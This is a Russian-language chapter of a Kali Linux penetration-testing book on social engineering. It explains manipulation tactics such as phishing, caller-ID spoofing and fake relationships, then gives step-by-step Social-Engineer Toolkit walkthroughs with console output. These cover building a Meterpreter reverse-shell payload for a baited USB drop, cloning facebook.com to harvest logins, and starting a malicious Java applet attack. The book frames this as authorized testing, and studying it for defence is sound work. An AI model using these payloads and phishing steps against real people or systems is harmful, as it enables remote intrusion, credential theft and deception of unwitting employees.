

## Kali Linux

*Социальная инженерия* означает использование человеческих слабостей для получения ценной информации. Это жизненно важно для испытателя на проникновение искусство обмана, которое применяется при отсутствии или недостатке информации о цели. Люди — наиболее слабое звено в обеспечении безопасности любой организации. Мы существа общественные, поэтому сама природа делает нас уязвимыми для психологических атак. Социальные инженеры используют эти атаки для получения конфиденциальной информации или доступа в ограниченные зоны. Направления атак социального инженера могут быть абсолютно различными. Каждое из этих направлений ограничивается только воображением индивида, основанном на его влиянии и результате, который требуется получить. В этой главе мы обсудим основные принципы и действия, которые применяют профессиональные социальные инженеры для манипулирования людьми, чтобы получить нужную им информацию или выполнить определенные действия.

В этой главе мы рассмотрим следующие темы.

- ❑ Основные психологические принципы, формулирующие цели и видение социального инженера.
- ❑ Общий процесс психологической атаки и методы социальной инженерии с примерами из реального мира.

С точки зрения безопасности социальная инженерия — это мощное оружие, которое используется для манипулирования людьми, чтобы достичь желаемой цели. Во многих организациях социальная инженерия может быть применена как для обеспечения безопасности сотрудников, так и для получения знаний о человеческих слабостях. Обратите внимание, что методы социальной инженерии очень распространены и применяются многими людьми, например испытателями на проникновение, мошенниками, ворами, деловыми партнерами, вербовщиками, продавцами, информационными брокерами, шпионами, недовольными сотрудниками и даже детьми. Разница лишь в причинах, из-за которых люди идут на обман, а социальные инженеры применяют против цели свои знания.

## Технические условия

Для этой главы вам потребуется последняя версия Kali Linux.

## Моделирование психологии человека

Психологические возможности человека зависят от того, как он воспринимает реальность. А реальность воспринимается посредством зрения, слуха, обоняния, осязания, а также благодаря влияющим на человека внешним силам. С помощью этих систем органов чувств и внешних сил мы и воспринимаем внешний мир.

С точки зрения социальной инженерии мы можем получить дополнительную информацию об интересующем нас человеке, наблюдая за ним в ходе личного общения или со стороны. Нам нужно наблюдать за его мимикой в неожиданных для него ситуациях, например следить, как он отреагирует на вопросы или утверждения, которых он не ожидал (движение глаз и частота моргания), отмечать его эмоции (удивление, счастье, страх, печаль, гнев или отвращение), анализировать логические нестыковки или словесные расхождения, а также его поведение. Часто для получения конфиденциальной информации или доступа в зоны ограниченного доступа социальному инженеру необходимо напрямую войти в контакт с объектом. Это может быть как личное общение, так и общение средствами электронной коммуникации.

В реальном мире для выполнения данной задачи применяются две общие тактики: собеседование и опрос. Однако на практике на каждую тактику влияют такие факторы, как окружающая среда, знание цели и способность контролировать среду общения. Эти совокупные факторы (коммуникация, окружающая среда, знания и рамки, ограничивающие социального инженера) формируют базовый набор навыков эффективного социального инженера, требуемых для проведения атаки. Вся деятельность в области социальной инженерии основана на доверительных отношениях. Если вы не можете наладить прочные доверительные отношения с целевым объектом, то, скорее всего, потерпите неудачу.



Современная социальная инженерия — это почти наука. Обязательно посетите сайт создателей структуры социальной инженерии (<http://www.social-engineer.org/>). Материалы опубликовал Кристофер Хаднаги (Christopher Hadnagy), управляющий этим сайтом. С помощью предоставленной им информации мы можем рассказать нашим пользователям и клиентам о методах проведения разных психологических атак.

## Процесс атаки

Далее описаны основные шаги, необходимые для начала психологической атаки на вашу цель. Показанный здесь метод далеко не единственный и не самый успешный. Но, узнав о нем, вы получите представление о социальной инженерии.

Сбор разведанных, выявление уязвимых точек, планирование и выполнение атаки — это основные шаги, предпринимаемые социальными инженерами для успешного получения нужной информации или доступа в запретную зону.

- ❑ **Сбор разведанных.** Существует множество методов, с помощью которых определяется наиболее привлекательный для испытателя на проникновение объект. Это можно сделать, собрав корпоративные адреса электронной почты (использовав инструмент расширенного поиска). Хорошие результаты можно получить, собрав персональную информацию о людях, работающих в самой целевой организации (в том числе через социальные сети). Дополнительную информацию вам даст выявление сторонних программных пакетов, используемых в целевой организации. Не мешает и участие в корпоративных бизнес-мероприятиях и вечеринках, а также в конференциях. Это позволит выявить наиболее подходящий источник информации.
- ❑ **Выявление уязвимых точек.** После того как ключевой источник информации определен, следует двигаться дальше, а именно установить доверительные отношения. Это нужно, чтобы в целевой организации не узнали о ваших попытках получения корпоративной информации. В течение всего процесса очень важно поддерживать высокий уровень скрытности. При поиске информации желательно получить сведения о применяемом устаревшем программном обеспечении, которое может быть использовано для доставки вредоносного контента по электронной почте или через Интернет, что, в свою очередь, позволит заразить компьютер доверенной стороны.
- ❑ **Планирование атаки.** Как организовать атаку на интересующий вас объект — выбирать вам. Вы можете пойти на личное общение с целевым объектом, а можете избрать пассивный метод, с применением электронных средств. Основываясь на выявленных уязвимых точках входа, можно легко определить путь и метод атаки. Скажем, найти дружелюбного представителя службы поддержки клиентов, например Боба, который, не сознавая того, что может принести вред организации, без согласования с высшим руководством будет запускать полученные по электронной почте вредоносные файлы.
- ❑ **Исполнение.** Для заключительного этапа вам понадобятся решительность и терпение, которые позволят вам контролировать ход атаки и оценить полученные результаты. На этом этапе социальным инженерам потребуются достаточное количество информации и доступ к собственности объекта, что, в свою очередь, даст им возможность в дальнейшем проникнуть в корпоративные активы. При успешном выполнении этой задачи процесс эксплуатации и приобретения будет завершен.

## Методы атаки

Существует шесть методов, которые вы можете применить к объекту. Они помогут вам в общении и подготовке объекта к заключительной операции. Методы классифицированы и описаны в соответствии с их уникальным представлением в области

социальной инженерии. Мы также включили несколько примеров, чтобы показать вам реальный сценарий применения каждого из выбранных методов. Помните, что основу этих методов атаки составляют психологические факторы. Чтобы методы стали более эффективными, их необходимо регулярно совершенствовать.

## Подражание

Чтобы завоевать доверие заинтересованного объекта, злоумышленники будут притворяться, подстраиваясь под интересы целевого объекта. Например, чтобы получить конфиденциальные данные, такие как логин и пароль, данные лицевых счетов и банковских карт, используют фишинг (один из видов интернет-мошенничества, когда применяются массовые рассылки от имени популярных компаний или организаций, содержащих ссылки на ложные сайты, внешне неотличимые от настоящих). Чтобы реализовать этот метод, злоумышленник сначала собирает адреса электронной почты целевого объекта, а затем подготавливает мошенническую страницу, которая выглядит и функционирует точно так же, как и настоящий сайт.

После того как злоумышленник подготовит все необходимое, он отправляет официальное электронное письмо (например, касательно данных об учетной записи), которое якобы находится на сайте исходного банка. Для подтверждения этой информации в письме содержится просьба перейти по ссылке, что, в свою очередь, предоставит злоумышленнику актуальную банковскую информацию. Обладая хорошими навыками работы с веб-технологиями и используя передовые инструменты (например, SSLstrip), социальный инженер может легко и эффективно автоматизировать эту задачу. Если вы собираетесь лично встретиться с целевым объектом, можете представиться ему работником банка.

## Взаимный обмен

Акт обмена услугами для получения обоюдной выгоды известен как взаимный обмен. Этот метод в социальной инженерии может включать случайные и долгосрочные деловые отношения. На основании доверительных отношений один из партнеров для получения необходимой информации должен предоставить другому что-то взамен. Например, Боб является профессиональным хакером и хочет знать о политике физической безопасности в офисном здании компании ABC. Тщательно изучив вопрос, он решает разработать сайт по продаже антиквариата по сниженным ценам. Боб знает, что этот сайт привлечет к себе внимание двух сотрудников, работающих в этом офисе.

Мы предполагаем, что Боб уже ознакомился с личной информацией этих сотрудников, включая адреса электронной почты, посещаемые ими интернет-форумы и социальные сети и т. д. Алиса, будучи одним из этих сотрудников, начинает регулярно покупать вещи, предлагаемые поддельным сайтом, и становится для Боба главной целью. И настает момент, когда Боб может предложить уникальную антикварную вещь в обмен на необходимую ему информацию. Воспользовавшись человеческой слабостью, а именно увлечением Алисы антикварными вещами, он

пишет ей письмо и просит в обмен на уникальную антикварную вещь разузнать детали политики физической безопасности компании ABC. Поддавшись искушению и позабыв про нормы корпоративной этики, она выдает нужную информацию Бобу. Это доказывает, что в достижении своей цели социальному инженеру может помочь создание искусственной, фальшивой ситуации: когда злоумышленник использует увлечение сотрудника для получения конфиденциальной информации.

## Влияние авторитета

Метод атаки, когда человек манипулирует функциональными обязанностями объекта, известен как *атака авторитетом*. Такой вид психологической атаки иногда является частью метода перевоплощения. В большинстве своем, выполняя рутинную работу, люди действуют автоматически. И, когда появляется новая инструкция, отправленная якобы от имени высшего руководства, человек, инстинктивно понимая пагубность своих действий, но находясь под влиянием авторитета, все равно выполняет полученные указания. Это делает нас всех уязвимыми перед определенными угрозами.

Представим себе, что кто-то для получения данных об аутентификации выбрал в качестве объекта сетевого администратора компании XYZ. Чтобы осуществить задуманное, злоумышленник, используя метод взаимного обмена, получает телефонные номера администратора и генерального директора компании. Далее, с помощью сервиса подмены вызовов (например, [www.spoofcard.com](http://www.spoofcard.com)) злоумышленник звонит сетевому администратору. Сетевой администратор видит, что звонок поступил от генерального директора, и считает его приоритетным. Под влиянием авторитета генерального директора (ведь работник считает, что общается именно с ним) сетевой администратор выдает секретную информацию.

## Использование жадности

Один из самых больших человеческих пороков — жадность. Метод использования этой не очень хорошей черты характера описывает способ получения нужной информации. Знаменитая *нигерийская афера 419* ([www.419eater.com](http://www.419eater.com)) является типичным примером того, как можно воспользоваться человеческой жадностью. Рассмотрим такую ситуацию: Боб планирует собирать личную информацию от студентов университета XYZ. Мы предполагаем, что у него уже есть адреса электронной почты всех интересующих его студентов. Далее он разрабатывает сообщение, в котором всем студентам университета XYZ предлагаются ваучеры с радикальными скидками на iPod, и передает его по электронной почте. Но за это студентам нужно сообщить Бобу свою личную информацию (имя, адрес, телефон, дату рождения, номер паспорта и т. д.). Поскольку возможность бесплатно получить последнюю модель iPod для целевых студентов была тщательно просчитана, многие из них могут попасться на эту аферу. В корпоративном мире такой метод атаки может быть расширен для максимизации коммерческой выгоды и достижения бизнес-целей.

## Налаживание социальных взаимоотношений

Всем нам необходима определенная форма социальных отношений, чтобы мы смогли поделиться с кем-то своими мыслями, чувствами и идеями. Наиболее уязвимой частью любой социальной связи является сексуальность. Во многих случаях мужчины и женщины привлекают друг друга. Благодаря этому сильному чувству и ложному чувству доверия мы непреднамеренно можем раскрыть секретную информацию. Есть несколько социальных онлайн-порталов, где люди могут пообщаться. К таким ресурсам относятся Facebook, MySpace, Twitter и Orkut.

Допустим, компания XYZ наняла Боба, чтобы тот для достижения устойчивого конкурентного преимущества разузнал о финансовой и маркетинговой стратегии компании ABC. Боб просматривает список сотрудников и находит девушку по имени Алиса, которая отвечает за все деловые операции. Притворяясь обычным выпускником, он пытается наладить с ней отношения (например, через Facebook). Боб намеренно создает ситуации, где он может столкнуться с Алисой. Например, в танцевальном клубе или на музыкальном фестивале. Когда он войдет в доверие, он начнет регулярно встречаться с Алисой. Эта практика позволит ему получать полезные сведения о финансовых и маркетинговых перспективах компании ABC.

Помните: чем лучше отношения, тем больше доверие и, следовательно, больше информации поступает от источника. В следующем разделе мы расскажем о некоторых инструментах, например SET, облегчающих эту задачу.

## Сила любопытства

Есть старая поговорка: любопытной Варваре на базаре нос оторвали. Это предостережение людям, что иногда наше собственное любопытство берет над нами верх. На работе есть много интересной информации, с которой нам тоже хотелось бы ознакомиться. Например, нам интересно, сколько получает генеральный директор, кто получит повышение, а кого уволят. В результате социальные инженеры могут использовать это естественное любопытство против нас. Нас могут соблазнить ссылкой в электронной почте, якобы ведущей к сайту со сплетнями о знаменитостях. Мы можем «купиться» на документ, в теле которого есть вредоносный код, в свою очередь ставящий под угрозу нашу систему. Испытатели на проникновение могут использовать наше любопытство для организации серии различных атак.

## Инструменты социальной инженерии

*Инструменты социальной инженерии* (Social Engineering Toolkit, SET) — это многофункциональный современный и простой в использовании набор инструментов. SET создан учредителями компании TrustedSec (<https://www.trustedsec.com/>). Он поможет вам подобрать наиболее эффективный способ использования уязвимостей клиентского приложения и попробовать захватить конфиденциальную информацию цели (например, пароли электронной почты). Наиболее действенный метод атаки — рассылка фишинговых писем с вредоносным вложением.



Чтобы совершить обратный вызов из целевой системы, мы в нашем тестовом упражнении воспользуемся любопытством сотрудников целевой организации. Для этого мы с помощью инструментов социальной инженерии создадим исполняемый файл и запишем его на USB-устройство (флешку). Затем мы эту флешку оставим где-то в организации (якобы забудем или потеряем). Скорее всего, кто-то из сотрудников, обнаружив эту флешку, захочет узнать, что на ней, и подключит ее к компьютеру на своем рабочем месте.



Не используйте функции обновления пакетов в Kali Linux. Лучше как можно чаще обновляйте саму Kali, чтобы применить к приложениям все последние поддерживаемые обновления.

## Анонимная USB-атака

Для такой атаки мы создадим исполняемый файл, который будет отвечать за обратную связь между целевой машиной и нашим тестовым компьютером. Чтобы доставить этот исполняемый файл на целевую машину, поместим его на USB-устройство и дадим ему название, которое заинтересует пользователя этой машины.

После того как исполняемый файл будет создан и сохранен на флешке, мы оставим USB-устройство в общественном месте в целевой организации и будем ждать результата.



Для получения дополнительной информации посетите раздел, посвященный SET, расположенный по адресу <http://www.social-engineer.org/framework/general-discussion/>.

Для осуществления USB-атаки выполните следующие шаги.

1. Выберите из списка основных задач пункт 1) Social Engineering Attacks (Атаки социальной инженерии). Для этого введите в командную строку номер этого пункта, в нашем случае 1, и нажмите клавишу Enter (рис. 7.2).

```
Select from the menu:
 1) Social-Engineering Attacks
 2) Fast-Track Penetration Testing
 3) Third Party Modules
 4) Update the Social-Engineer Toolkit
 5) Update SET configuration
 6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

set> 1
```

Рис. 7.2. Начало USB-атаки



2. Для создания исполняемого файла выберите пункт 3) Infectious Media Generator (Генератор инфекционных сред) (рис. 7.3).

```
Select from the menu:

1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules

99) Return back to the main menu.

set> 3
```

Рис. 7.3. Создаем исполняемый файл

3. Генератор инфекционных носителей предложит тип эксплойта. Для наших целей мы воспользуемся исполняемым файлом Metasploit. Для этого нужно выбрать пункт 2) Standard Metasploit Executable (Стандартный исполняемый файл Metasploit) (рис. 7.4).

```
The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.

Pick the attack vector you wish to use: fileformat bugs or a straight executabl
e.

1) File-Format Exploits
2) Standard Metasploit Executable

99) Return to Main Menu

set:infectious>2
```

Рис. 7.4. Выбираем стандартный исполняемый файл Metasploit

4. Разработано несколько полезных нагрузок, которые мы можем использовать. Например, нагрузка Windows Meterpreter Reverse HTTPS окажется полезна в корпоративной настройке, потому что организации часто разрешают общие подключения HTTPS к Интернету. Для наших целей мы будем использовать простое обратное TCP-соединение. Добавьте полезную нагрузку для обратного соединения TCP, выбрав пункт 2) Windows Reverse\_TCP Meterpreter (Windows обратный TCP Meterpreter) (рис. 7.5).

```

1) Windows Shell Reverse_TCP          Spawn a command shell on victim and
send back to attacker
2) Windows Reverse_TCP Meterpreter    Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL        Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64      Windows X64 Command Shell, Reverse
ICP Inline
5) Windows Meterpreter Reverse TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Ruster   Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS   Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS     Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable    Downloads an executable and runs i
t
set:payloads>?

```

Рис. 7.5. Выбираем полезную нагрузку

5. Нам нужно установить прослушиватель полезной нагрузки. В нашей ситуации им будет IP-адрес тестовой машины (172.16.122.185). В некоторых случаях вы можете использовать центральный сервер с установленной Kali Linux и проводить атаку, задействуя несколько USB-устройств, на которых прослушивателем полезной нагрузки будет IP-адрес тестовой машины. Выберите для обратного порта прослушивателя порт 4444 и нажмите клавишу Enter. Вам будет предложено создать прослушиватель. Для его создания введите yes. Будет запущен прослушиватель Meterpreter (рис. 7.6).

```

set:payloads> IP address for the payload listener (LHOST):172.16.122.185
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/
.set/payload.exe
[*] Your attack has been created in the SET home directory (/root/.set/) folder
'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if need
ed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes/no]:

```

Рис. 7.6. Создание прослушивателя Meterpreter

6. Чтобы увидеть исполняемый файл, перейдите в папку /root/.set (рис. 7.7).

```

root@kali:~/set# ls
autorun meta config payload.exe payloadgen set.options

```

Рис. 7.7. Исполняемый файл в списке файлов папки /root/.set

7. Просто скопируйте файл `payload.exe` на Рабочий стол. После этого вы можете загрузить его на USB-устройство. Но нам нужно повернуть еще один трюк: дать этому файлу такое имя, которое заинтересует целевой объект, например `Executive Bonus` (Исполнительный бонус). Такое переименование полезно, если на целевой машине на USB-портах отключена функция автозапуска. Когда USB-устройство подготовлено, «потеряйте» его в общественном месте целевого предприятия или на автостоянке.
8. Ничего не подозревающий целевой объект находит «потерянное» USB-устройство и подключает его к своему компьютеру. На этом этапе исполняемый файл запускается и мы видим открытую на тестовой машине оболочку Meterpreter (рис. 7.8).

```
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 172.16.122.185
LHOST => 172.16.122.185
resource (/root/.set/meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.122.185:4444

[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957999 bytes) to 172.16.122.168
[*] Meterpreter session 1 opened (172.16.122.185:4444 -> 172.16.122.168:1433) at
2016-03-28 16:58:33 -0400
```

**Рис. 7.8.** Оболочка Meterpreter открыта на тестовой машине



Используйте эту атаку, если она предусмотрена договором между вами и клиентом и ваш клиент понимает, что вы будете делать. Такая атака также требует доступа к физическому расположению целевой организации или машины. Есть варианты, когда можно отправить файл полезной нагрузки по электронной почте или с помощью другого сервиса обмена сообщениями.

Набор инструментов постоянно обновляется его создателями и в любой момент может быть радикально изменен. Мы только слегка раскрыли возможности SET. Если вы желаете продолжить изучение этого грозного набора инструментов, посетите сайт, расположенный по адресу <https://www.trustedsec.com/downloads/social-engineer-toolkit/>. Начните с просмотра представленных на этом сайте видеоматериалов.

## Сбор учетных данных

В этой атаке мы создадим поддельную копию известного сайта. Наша копия, однако, позволит нам захватить учетные данные пользователя. Чтобы человек мог посетить наш сайт, потребуется отправить ссылку на него по электронной почте с заголовком или темой, которая заинтересует пользователя. Ему будет предложено войти в систему, и все — учетные данные будут захвачены.

1. Введите команду `setoolkit`, а затем, находясь в главном меню, введите `1`, чтобы перейти к меню социальной инженерии.
2. Чтобы выбрать `2) Website Attack Vectors` (Векторы атаки на сайт), введите в командной строке `2` (рис. 7.9).

```
Select from the menu:

1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules

99) Return back to the main menu.

set> |
```

Рис. 7.9. Выбираем направление атаки на сайт

3. Для сбора учетных данных введите в командную строку `3` (рис. 7.10).

```
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method

99) Return to Main Menu

set:webattack> |
```

Рис. 7.10. Выбираем Metasploit Browser Exploit Method

На данный момент мы успешно загрузили модуль Credential Harvester. В нем у нас есть три варианта действий: использование веб-шаблонов, клонирование сайта или пользовательский импорт. Для нашего сценария мы выберем вариант 2) Site Cloner (Клонирование сайта) (рис. 7.11).

```
set:webattack>3

The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.

The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.

The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.

    1) Web Templates
    2) Site Cloner
    3) Custom Import

99) Return to Webattack Menu

set:webattack>
```

Рис. 7.11. Выбираем вариант клонирования сайта

В первую очередь нам нужно ввести IP-адрес, по которому будет размещен сайт, то есть адрес хоста, где вы сейчас находитесь. Вы можете подтвердить свой IP, введя в другом терминале `ifconfig`, и этот адрес автоматически должен появиться в командной строке (рис. 7.12).

```
root@kali: ~
File Edit View Search Terminal Help

SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report

----- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -----

The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:

If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.

set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.20.1.85
]:
```

Рис. 7.12. IP-адрес тестовой машины в командной строке

IP-адрес нашей тестовой машины — 172.20.1.85. IP-адрес вашей тестовой машины будет другим. После того как IP будет введен, необходимо указать адрес сайта, который вы хотите клонировать. Мы выбрали <https://www.facebook.com> (рис. 7.13).

```
[*] SET supports both HTTP and HTTPS
[*] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com

[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...

The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.█
```

Рис. 7.13. Адрес копируемого сайта

Клонирование сайта займет некоторое время. Когда этот процесс завершится, вы увидите сообщение с просьбой изучить структуру каталогов веб-сервера. В Kali Linux структура по умолчанию — `/var/www/`. Чтобы запустить веб-сервер, нажмите клавишу Enter.

Чтобы подтвердить работу клонированного сайта, мы выполнили тест в браузере в KALI, перешли по адресу 127.0.0.1 и своему сетевому IP 172.20.1.85 и подтвердили, что сайт загружен (рис. 7.14).

Как видно из скриншота, SET сообщил о двух тестах, которые мы провели, чтобы подтвердить доступность сайта.

```
root@kali: ~
File Edit View Search Terminal Help
[*] SET supports both HTTP and HTTPS
[*] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com

[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...

The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [06/Aug/2018 11:44:30] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [06/Aug/2018 11:44:33] "GET /intern/common/referer_frame.php HTTP/
1.1" 404 -
172.20.1.85 - - [06/Aug/2018 11:46:06] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 172.20.1.85
172.20.1.85 - - [06/Aug/2018 11:46:08] "GET /intern/common/referer_frame.php HT
P/1.1" 404 -
```

Рис. 7.14. Подтверждение загрузки сайта

На данный момент мы успешно настроили нашу платформу взаимодействия, с которой создадим поддельное электронное письмо со ссылкой на нашу систему и отправим эту ссылку на почтовый ящик нашей жертвы. Вашим основным источником будут результаты проведенной ранее разведки. Письмо должно выглядеть так, как будто его отправил человек, хорошо знакомый с целевым объектом. Кроме того, чтобы целевой объект ничего не заподозрил, нужно сохранить стилистику и подписи этого корреспондента.



Многие люди отвечают на электронные письма с мобильных телефонов, и обычно подписи в письмах, отправленных с мобильного, значительно отличаются от таких же подписей в письмах с ноутбука. Например, когда письмо отправлено с ноутбука, в подписи сотрудника компании на ноутбуке указано его полное имя, скажем Джон Уинтер, а при ответе с мобильного телефона написано --J. Вы должны это учитывать.

Вместо того чтобы ориентироваться на нескольких пользователей, у которых есть адрес вашей электронной почты, можно ориентироваться на всех пользователей сети, частью которой вы являетесь. Для этого потребуется выполнить еще несколько шагов и воспользоваться дополнительными инструментами. К этому вопросу мы вернемся в главе 11, при тестировании беспроводного проникновения.

## Вредоносный Java-апплет

Здесь мы используем похожую функцию атаки сбора учетных данных, встроив на этот раз пользовательский апплет Java в страницу, запрашивающую у пользователя права на выполнение. После того как пользователь примет приглашение, полезная нагрузка выполнится и целевая машина подключится к нашему компьютеру, обеспечивая тем самым удаленный доступ.

1. Еще раз запустите инструменты социального инженера. Чтобы выбрать соответствующее меню, в командной строке введите 1. Далее, чтобы выбрать **Website Attack Vectors**, введите 2.
2. Чтобы выбрать вектор атаки 1) **Java Applet Attack** (Атака Java-апплета), введите в командную строку 1 (рис. 7.15).
3. После загрузки мы остановимся на варианте 2) **Site Cloner** (Клонирование сайта), как делали это в предыдущем примере.
4. Вас спросят, используете ли вы переадресацию портов или NAT-enabled. Мы в этом примере введем no, поскольку эти функции настраиваются во внутренней среде.
5. Настройте IP-адрес прослушивателя. SET по умолчанию обнаружит ваш IP и автоматически добавит его в соответствующее поле ввода. От вас требуется просто нажать клавишу **Enter**.

```

root@kali: ~
File Edit View Search Terminal Help
ate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast.

The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which is successful.

The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files which can be used for Windows-based powershell exploitation through the browser.

1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method

99) Return to Main Menu
set:webattack>1

```

Рис. 7.15. Выбор вектора атаки Java Applet Attack

```

root@kali: ~
File Edit View Search Terminal Help
applications that it can utilize within the attack.

The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.

1) Web Templates
2) Site Cloner
3) Custom Import


99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is [-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.183]:

```

Рис. 7.16. Выбираем вариант 2) Site Cloner (Клонирование сайта)



6. Далее вам будет предложено настроить сам апплет Java, используя один из трех вариантов. Мы выберем встроенную функцию (2), которая поставляется с SET. Если вы знаете, как кодировать на Java, введите 3.



```


root@kali: ~
File Edit View Search Terminal Help
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse l
istener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.cx.com) for the payload listener (LHOST) [192.168.0.
183]:

[-----]
Java Applet Configuration Options Below
[-----]
Next we need to specify whether you will use your own self generated java applet
, built in applet, or your own code signed java applet. In this section, you hav
e all three options available. The first will create a self-signed certificate if
 you have the java jdk installed. The second option will use the one built into
 SET, and the third will allow you to import your own java applet OR code sign t
he one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2

```

Рис. 7.17. Выбираем нужный вариант настройки апплета

